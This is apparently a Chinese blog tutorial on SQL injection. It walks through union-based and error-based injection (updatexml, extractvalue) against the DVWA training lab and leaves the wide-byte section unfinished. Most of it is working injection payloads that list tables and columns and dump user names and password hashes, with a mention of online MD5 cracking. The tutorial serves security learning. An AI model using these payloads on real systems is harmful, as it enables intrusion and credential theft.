数据来源

本文仅用于信息安全的学习,请遵守相关法律法规,严禁用于非法途径。若观众因此作出任何危害网络安全的行为,后果自负,与本人无关。

SQL注入之联合查询

sql注入简单演示



1. 判断sq注入

2. 闭合然后爆列



3. 查看显示列



4. 查看库,查看表

查看 concat、concat_ws、group_concat区别

操作演示看这篇拉到最后一段:MySQL基础



报错注入

updatexml 示例:(下面用DVWA靶场进行演示)

1. 爆出数据库及相关信息(下面演示的代码来源)

1' and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)#



2. 爆当前数据库表信息(就是这个数据库有多少张表,都列出来)

1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #

3. 爆users表字段信息

1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'),0x7e),1) #





4. 爆dvwa数据库的users表的字段内容 (first_name、last_name )

1' and updatexml(1,concat(0x7e,(select group_concat(first_name,0x7e,last_name) from dvwa.users)),1) #

5. 爆出users表的第一条数据的user和password('limit ?,?' # ? 开始查询的索引 , ? 要查多少条数据)

1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(user,0x3a,password) from dvwa.users limit 0,1)) x from information_schema.schemata group by x#

md5在线解密破解,md5解密加密



extractvalue() 报错注入实战

extractvalue()函数其实与updatexml()函数大同小异,都是通过xpath路径错误报错,而本人的示例中皆为利用0x7e(~),其不属于xpath语法格式,因此报出xpath语法错误。



1. 查看当前数据库的相关信息

1' and extractvalue(1,concat(0x7e,user(),0x7e,database())) #



2. 查数据库的表

1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #



3. 爆users表字段信息

1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))) #



4. 爆dvwa数据库的users表的字段内容 (user_id、first_name、last_name )

1' and extractvalue(1,concat(0x7e,(select group_concat(user_id,0x7e,first_name,0x3a,last_name) from dvwa.users))) #





如果要查看DVWA靶场的数据库,在浏览器中输入:http://127.0.0.1/phpmyadmin/index.php



SQL注入之宽字节注入

宽字节注入原理

小葵转换工具

太晚了,洗澡睡觉,实际操作演示有时间在补上

![[hive]数仓分层|用户纬度拉链表|维度建模](https://img-blog.csdnimg.cn/img_convert/345dab024c1e40b496530982354a0b51.png)